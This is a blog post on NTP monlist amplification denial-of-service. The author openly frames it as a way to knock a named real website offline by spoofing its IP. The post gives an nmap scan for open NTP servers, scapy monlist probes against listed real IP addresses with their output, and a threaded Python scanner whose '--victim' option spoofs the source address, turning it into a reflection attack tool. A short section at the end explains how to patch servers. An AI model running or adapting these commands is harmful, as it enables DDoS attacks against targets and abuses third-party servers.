<span style="font-family: &quot;Trebuchet MS&quot;,sans-serif;"><br /></span>
<span style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">In next lines, I will find some NTP servers that can be used for Amplified Denial of Service attack.</span><br />
<span style="font-family: &quot;Trebuchet MS&quot;,sans-serif;"><br /></span>
<span style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">What does that mean, Amplification? You send couple of bytes, and get response of thousand bytes.</span><br />
<span style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">NTP Servers for example. You can request from one, last 600 clients that used that server. You send one request, and as response you get tons of info.</span><br />
<span style="font-family: &quot;Trebuchet MS&quot;,sans-serif;"><br /></span>
<span style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">If you will spoof senders IP, response will be received by spoofed IP. So, when you do that many times, you will eat all bandwidth of your target with UDP responses. DoS.</span><br />
<span style="font-family: &quot;Trebuchet MS&quot;,sans-serif;"><br /></span>
<span style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">For example, you want that website like <i><b>www.hamasinfo.net</b></i> will go down for some time... Get his IP, spoof it in NTP request and woala! The problem to do so, is to find unpatched NTP servers online.</span><br />
<span style="font-family: &quot;Trebuchet MS&quot;,sans-serif;"><br /></span>
<span style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">Really? Use <b>nmap</b>.</span><br />
<span style="font-family: &quot;Trebuchet MS&quot;,sans-serif;"><br /></span>
<span style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">Take your provider's IP-Range (for example. you can choose another range), and scan it for open UDP 123 port.</span>

<br />
<pre># nmap -p123 -sU -n -Pn --open -oG ntp-servers.txt &lt;your_target/netmask&gt;</pre>
<span style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">Trust me, it will find a lot of NTP servers online. Next, you will need to check them if they support <b>'monlist'</b> reques</span>t<br />
<br />
<span style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">I don't know the technique of verification, but you can notice some difference in NTP server responses. Patched NTP server will return one small packet, another will return a lot of packets ~500bytes each one.&nbsp;</span><br />
<br />
<span style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">Let's take two servers <i>(maybe they will be offline when you try)</i>:</span><br />
<b><span style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">46.120.209.165 - Patched</span></b><br />
<b><span style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">46.120.212.96 - Unpached</span></b><br />
<br />
Trying patched server:
<br />
<pre class="black"># scapy

&gt;&gt;&gt;data=str("\x17\x00\x03\x2a") + str("\x00")*4
&gt;&gt;&gt;a = sr1(IP(dst='46.120.209.165')/UDP(sport=48947,dport=123)/str(data), timeout=0.5, verbose=0)
&gt;&gt;&gt;a
&lt;<span style="color: #cc0000;">IP</span>  <span style="color: #073763;">version</span>=<span style="color: #a64d79;">4L</span> <span style="color: #073763;">ihl</span>=<span style="color: #a64d79;">5L</span> <span style="color: #073763;">tos</span>=<span style="color: #a64d79;">0x0</span> <span style="color: #073763;">len</span>=<span style="color: #a64d79;">76</span> <span style="color: #073763;">id</span>=<span style="color: #a64d79;">0</span> <span style="color: #073763;">flags</span>=<span style="color: #a64d79;">DF</span> <span style="color: #073763;">frag</span>=<span style="color: #a64d79;">0L</span> <span style="color: #073763;">ttl</span>=<span style="color: #a64d79;">48</span> <span style="color: #073763;">proto</span>=<span style="color: #a64d79;">udp</span> <span style="color: #073763;">chksum</span>
=<span style="color: #a64d79;">0x9ca6</span> <span style="color: #073763;">src</span>=<span style="color: #c27ba0;"><u>46.120.209.165</u></span> <span style="color: #073763;">dst</span>=<span style="color: #c27ba0;"><u>172.16.100.100</u></span> <span style="color: #073763;">options</span>=<span style="color: #a64d79;">[]</span> |&lt;<span style="color: #cc0000;">UDP</span>  <span style="color: #073763;">sport</span>=<span style="color: #a64d79;">ntp</span> <span style="color: #073763;">dport</span>=<span style="color: #a64d79;">489
47</span> <span style="color: #073763;">len</span>=<span style="color: #a64d79;">56</span> <span style="color: #073763;">chksum</span>=<span style="color: #a64d79;">0xc08f</span> |&lt;<span style="color: #cc0000;">Raw</span>  <span style="color: #073763;">load</span>=<span style="color: #a64d79;">'\x1c\x00\x04\xfa\x00\x00\x00\x00\x00\x00\x00\x
00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
xd7\xa6\x80~\x00\x00\x00\x00\xd7\xa6\x80~\x00\x00\x00\x00'</span> |&gt;&gt;&gt;
</pre>
Trying unpatched server:
<br />
<pre class="black"># scapy

&gt;&gt;&gt;data=str("\x17\x00\x03\x2a") + str("\x00")*4
&gt;&gt;&gt;a = sr1(IP(dst='46.120.212.96')/UDP(sport=48947,dport=123)/str(data), timeout=0.5, verbose=0)
&gt;&gt;&gt;a
&lt;<span style="color: #cc0000;">IP</span>  <span style="color: #073763;">version</span>=<span style="color: #a64d79;">4L</span> <span style="color: #073763;">ihl</span>=<span style="color: #a64d79;">5L</span> <span style="color: #073763;">tos</span>=<span style="color: #a64d79;">0x0</span> <span style="color: #073763;">len</span>=<span style="color: #a64d79;">468</span> <span style="color: #073763;">id</span>=<span style="color: #a64d79;">41631</span> <span style="color: #073763;">flags</span>=<span style="color: #a64d79;">DF</span> <span style="color: #073763;">frag</span>=<span style="color: #a64d79;">0L</span> <span style="color: #073763;">ttl</span>=<span style="color: #a64d79;">48</span> <span style="color: #073763;">proto</span>=<span style="color: #a64d79;">udp</span> <span style="color: #073763;">ch
ksum</span>=<span style="color: #a64d79;">0xf5c3</span> <span style="color: #073763;">src</span>=<span style="color: #c27ba0;"><u>46.120.212.96</u></span> <span style="color: #073763;">dst</span>=<span style="color: #c27ba0;"><u>172.16.100.100</u></span> <span style="color: #073763;">options</span>=<span style="color: #a64d79;">[]</span> |&lt;<span style="color: #cc0000;">UDP</span>  <span style="color: #073763;">sport</span>=<span style="color: #a64d79;">ntp</span> <span style="color: #073763;">dport</span>=<span style="color: #a64d79;">4
8947</span> <span style="color: #073763;">len</span>=<span style="color: #a64d79;">448</span> <span style="color: #073763;">chksum</span>=<span style="color: #a64d79;">0xb60b</span> |&lt;<span style="color: #cc0000;">Raw</span>  <span style="color: #073763;">load</span><span style="color: #a64d79;">='\xd7\x00\x03*\x00\x06\x00H\x00\x00\x01\xd8\x
00\x00\x00\x00\x00\x00\x01\x80\x00\x00\x00\x02To\xcaX\xc0\xa8\x01\x0f\x00\x00\x00\x0
1\xbf3\x07\x02\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x80\x00\x00\x08s\x18n\x16\xb7\xc0
\xa8\x01\x0f\x00\x00\x00\x01\x0c\x02\x07\x02\x00\x00\x00\x00\x00\x00\x00\x01\xb8i\x8
br\xd24\x07\x02\x00\n\xa8\xe5\x00\t\xd4~\x00\x00\x01\x80\x00\x00\x00\x02\xb8i\x8bT\x
84E\x06\x02\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x80\x00\x00!\xba\xd8Fsu\xc0\
xa8\x01\x0f\x00\x00\x00\x01\x01\xbb\x07\x02\x00\x00\x00\x00\x00\x00\x00\x02\xb8i\x8b
N\xb8\x02\x07\x02\x00\x01\xfcK\x00\x0cw\xfa\x00\x00\x01\x80\x00\x00\x00\t]\xb4\x05\x
1a\xb1\x19\x07\x02\x00\x00\x00\x00\x00\x00\x00\xcb\x00\x00\x01\x80\x00\x00\x04\xb6\x
b1F`n\xc0\xa8\x01\x0f\x00\x00\x00\x01\x15\xb3\x07\x02\x00\x00\x00\x00\x00\x00\x00\x0
3\xb8i\x8bJ\x92\x8e\x07\x02\x00\x00\x00\x00\x00\x0e\xd2Y\x00\x00\x01\x80\x00\x00\x00
\x01G\x06\xd8%\x9fc\x07\x02\x00\x00\x00\x00\x00\x00\x01q\x00\x00\x01\x80\x00\x01&gt;\x0
e%;\xb8t\xc0\xa8\x01\x0f\x00\x00\x00\x01\xa6C\x07\x02\x00\x00\x00\x00\x00\x00\x00\x0
1\xd4\xa4G\x94\x93Q\x07\x00\x00\x00\x00\x00\x00\x15F\xe4\x00\x00\x01\x80\x00\x00\x00
\x01G\x06\xd88\x83\x7f\x07\x02\x00\x00\x00\x00\x00\x00\x01\x7f\x00\x00\x01\x80\x00\x
00&amp;\xa5JHW^\xc0\xa8\x01\x0f\x00\x00\x00\x01\x00P\x07\x02\x00\x00\x00\x00\x00\x00\x00
\x02\xb8i\x8bV\xbb\xc1\x07\x02\x00\x00\x00\x00\x00\x1a4&lt;\x00\x00\x01\x80\x00\x00\x00
\x01^f1\xa8\x00{\x07\x02'</span> |&gt;&gt;&gt;
</pre>
<br />
The difference that i will use - packet length. If response length is greater <i>(let say)</i> 150, then the server supports <b>'monlist'</b> request.&nbsp; <b>If you know a better way of verification, let me know in comments...</b>
<pre>#!/usr/bin/env python
import sys
from scapy.all import *
from time import sleep
from threading import Thread,enumerate
import random

try:

   data=str("\x17\x00\x03\x2a") + str("\x00")*4   <i>#monlist request</i>

   <b><i>#shell argument parsing</i></b>
   if '--victim' in sys.argv:
      target = sys.argv[sys.argv.index('--victim') + 1]
   else:
      target = conf.route.routes[-1][-1]   <b><i>#find out your IP address</i></b>

   if '-f' in sys.argv:
      inputfile = sys.argv[sys.argv.index('-f') + 1]
   else:
      inputfile = sys.argv[1]

   def ntp_check(ntpserver,target):
      try:
         a = sr1(IP(dst=str(ntpserver),src=target)/UDP(sport=random.randomint(1024,65535),dport=123)/str(data), timeout=0.5, verbose=0)
         if a[IP].len &gt; 150:
            print '%s is VULNERABLE' % ntpserver
      except:
         return
      
   with open(inputfile) as srv_list:
      for ntpserver in srv_list.read().split():
         try:
            t = Thread(target=ntp_check, args=(ntpserver,target))
            t.start()
         except:
            pass
      t.join()
      while len(enumerate()) &gt; 1:
         sleep(0.1)
         
except:
   print '\n\tUsage: %s -f srv_list.txt [--victim <your ip="" victim="">]\n' % sys.argv[0]
   print sys.exc_info()
</your></pre>
If you understand what i've coded, you can easily upgrade this code with multiprocessing module, using <a href="http://www.korznikov.com/2014/08/multiprocessing-python-template.html" target="_blank">multiprocessing template</a>.<br />
<br />
For those who owns unpatched NTP Servers, there are at least<b> three ways to patch it</b>:<br />
1. Update ntpd to version 4.2.7p26. In FreeBSD update ports and install ntpd from net/ntp-devel.<br />
2. Disable monlist in ntp.conf, adding a line:
<br />
<pre>disable monitor</pre>
3. Or disable any status queries in restrict default:
<br />
<pre>restrict default kod nomodify notrap nopeer noquery
restrict -6 default kod nomodify notrap nopeer noquery</pre>
<br />
<i>Maybe, you didn't know, that you server is accessible from outside :)</i>

<p><a class="twitter-follow-button" data-show-count="false" href="https://twitter.com/nopernik">Follow @nopernik</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Автор:
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11549169563852115328' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11549169563852115328' rel='author' title='author profile'>
<span itemprop='name'>nopernik</span>
</a>
</span>
</span>
<span class='post-timestamp'>
на
<meta content='http://www.korznikov.com/2014/08/amplified-denial-of-service-with.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.korznikov.com/2014/08/amplified-denial-of-service-with.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-08-26T14:01:00+03:00'>2:01:00&#8239;PM</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-458336189'>
<a href='https://www.blogger.com/post-edit.g?blogID=343942367941320523&postID=7765106113832183248&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=343942367941320523&postID=7765106113832183248&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=343942367941320523&postID=7765106113832183248&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=343942367941320523&postID=7765106113832183248&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=343942367941320523&postID=7765106113832183248&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=343942367941320523&postID=7765106113832183248&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>2 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        var text = (entry &&
                    ((entry.content && entry.content.$t) ||
                     (entry.summary && entry.summary.$t))) ||
            '';
        if (entry && entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + text + '</span>';
            }
          }
        }
        return text;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/comment/delete/'
               + config.blogId + '/' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c2379485540871453145"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.korznikov.com/2014/08/amplified-denial-of-service-with.html?showComment=1409158250616#c2379485540871453145">August 27, 2014 at 7:50&#8239;PM</a></span></div><p class="comment-content">Can you please enplane what is monlist ?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2379485540871453145">Reply</a><span class="item-control blog-admin blog-admin pid-1094272920"><a target="_self" href="https://www.blogger.com/comment/delete/343942367941320523/2379485540871453145">Delete</a></span></span></div><div class="comment-replies"><div id="c2379485540871453145-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2379485540871453145-ra" class="thread-chrome thread-expanded"><div></div><div id="c2379485540871453145-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2379485540871453145">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2379485540871453145-ce"></div></li><li class="comment" id="c9043642260512138676"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11549169563852115328" rel="nofollow">nopernik</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.korznikov.com/2014/08/amplified-denial-of-service-with.html?showComment=1409180329837#c9043642260512138676">August 28, 2014 at 1:58&#8239;AM</a></span></div><p class="comment-content">Sure: &quot;Monlist is a remote command in older version of NTP that sends the requester a list of the last 600 hosts who have connected to that server.  For attackers the monlist query is a great reconnaissance tool.  For a localized NTP server it can help to build a network profile.  However, as a DDoS tool, it is even better because a small query can redirect megabytes worth of traffic.&quot;</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9043642260512138676">Reply</a><span class="item-control blog-admin blog-admin pid-458336189"><a target="_self" href="https://www.blogger.com/comment/delete/343942367941320523/9043642260512138676">Delete</a></span></span></div><div class="comment-replies"><div id="c9043642260512138676-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9043642260512138676-ra" class="thread-chrome thread-expanded"><div></div><div id="c9043642260512138676-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9043642260512138676">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9043642260512138676-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="7765106113832183248"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/343942367941320523?po=7765106113832183248&hl=en&saa=85391&origin=https://www.korznikov.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.korznikov.com/2014/09/nice-bash-alias.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.korznikov.com/2014/08/multiprocessing-python-template.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.korznikov.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.korznikov.com/feeds/7765106113832183248/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>~# whoami</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/11549169563852115328'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA/s113/*' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/11549169563852115328' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
nopernik
</a>
</dt>
<dd class='profile-textblock'>Opportunities welcome.<br>
<a href="https://twitter.com/nopernik">Follow @nopernik</a><br><br>
Paid services: <a href="https://mugglesec.com">https://MuggleSec.com</a><br><br></dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/11549169563852115328' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>~# recent</h2>
<div class='widget-content'>
<div id="hlrpsa">
<script src="//sudo.co.il/recent-posts-with-snippets.js">
</script>
<script>
var numposts = 5;var showpostdate = false;var showpostsummary = true;var numchars = 100;var standardstyling = true;
</script>
<script src="//www.korznikov.com/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showrecentposts">
</script></div><a style="font-size: 9px; color: #CECECE; float: right; margin: 5px;" href="http://helplogger.blogspot.com/2012/04/simple-related-posts-widget-for-blogger.html" rel="nofollow" >Recent Posts Widget</a>
<noscript>Your browser does not support JavaScript!</noscript>
<style type="text/css">
#hlrpsa a {color: #0B3861; font-size: 13px;} 
#rpdr, #rpdr a {color:#808080;}
#hlrpsa { color: #999999; font-size: 11px; border-bottom:1px #cccccc dotted; margin-top:-10px; padding-bottom:10px;}
.hlrps a {font-weight:bold; }
.hlrpssumm {}
</style>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>~# history</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.korznikov.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.korznikov.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.korznikov.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.korznikov.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.korznikov.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.korznikov.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.korznikov.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.korznikov.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.korznikov.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.korznikov.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.korznikov.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.korznikov.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.korznikov.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.korznikov.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.korznikov.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.korznikov.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.korznikov.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.korznikov.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.korznikov.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.korznikov.com/2015/04/'>
April
</a>
